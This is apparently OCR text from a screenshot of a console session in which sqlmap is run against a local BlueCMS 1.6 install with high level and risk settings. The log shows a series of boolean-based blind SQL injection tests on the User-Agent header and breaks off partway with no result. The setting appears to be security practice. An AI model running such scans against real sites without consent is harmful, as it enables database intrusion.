 C:\Softwareengineering\java\python安装环境\sqlmap\sqlmapproject-sqlmap-1.5.11-10-g3f0ffaf\sqlmapproject-sqlmap-3f0ffaf>python sqlmap.py "http://localhost/bluecms_1.6/uploads/index.php" -f -
-level 4 --risk 3
H
{1.5.11.9#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:52:46 /2021-11-23/
[10:52:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=dkmunp98g6u...4fd69lo967'). Do you want to use those [Y/n] y
[10:52:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:52:51] [INFO] testing if the target URL content is stable
[10:52:52] [INFO] target URL content is stable
[10:52:52] [INFO] testing if parameter 'User-Agent' is dynamic
[10:52:52] [WARNING] parameter 'User-Agent' does not appear to be dynamic
[10:52:52] [WARNING] heuristic (basic) test shows that parameter 'User-Agent' might not be injectable
[10:52:52] [INFO] testing for SQL injection on parameter 'User-Agent'
[10:52:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:52:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[10:52:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[10:53:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[10:53:03] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[10:53:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[10:53:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[10:53:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[10:53:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:53:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:53:12] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[10:53:13] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[10:53:14] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[10:53:16] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:53:18] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[10:53:21] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[10:53:24] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[10:53:26] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[10:53:29] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[10:53:32] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'
[10:53:35] [INFO] testing 'Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[10:53:37] [INFO] testing 'Oracle OR boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)'
[10:53:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:53:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[10:53:41] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
64% 0K/s 0.5K/s